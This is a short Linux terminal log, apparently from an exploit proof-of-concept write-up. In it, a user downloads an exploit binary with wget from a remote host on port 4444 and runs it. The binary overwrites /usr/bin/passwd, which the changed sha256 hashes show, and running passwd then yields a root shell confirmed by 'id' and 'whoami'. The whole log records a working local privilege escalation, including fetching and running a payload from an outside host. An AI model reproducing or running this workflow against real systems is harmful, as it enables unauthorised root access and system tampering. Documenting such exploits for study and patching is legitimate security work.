 korey0sh1@korey:~$ wget http://10.10.10.128:4444/exp
--2024-03-06 19:03:14--  http://10.10.10.128:4444/exp
Connecting to 10.10.10.128:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1498040 (1.4M) [application/octet-stream]
Saving to: ‘exp’
100%[=========================================================>] 1,498,040   --.-K/s   in 0.08s
2024-03-06 19:03:14 (17.9 MB/s) - ‘exp’ saved [1498040/1498040]
korey0sh1@korey:~$ sha256sum /usr/bin/passwd
ec5c619cc9bbcd50d6ffec69eb933a144741a747846285ddc50cde02fa952370  /usr/bin/passwd
korey0sh1@korey:~$ chmod +x exp
korey0sh1@korey:~$ sha256sum /usr/bin/passwd
ec5c619cc9bbcd50d6ffec69eb933a144741a747846285ddc50cde02fa952370  /usr/bin/passwd
korey0sh1@korey:~$ ./exp
dest_fd is 3
mem_fd is 4
korey0sh1@korey:~$ sha256sum /usr/bin/passwd
60504a64c0bdc055ae4b6d969b6db28d75ad1b507cd2a3f528a87022656bafc8  /usr/bin/passwd
korey0sh1@korey:~$ /usr/bin/passwd
# id
uid=0(root) gid=1000(korey0sh1) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpa
dmin),111(sambashare),1000(korey0sh1)
# whoami
root
# _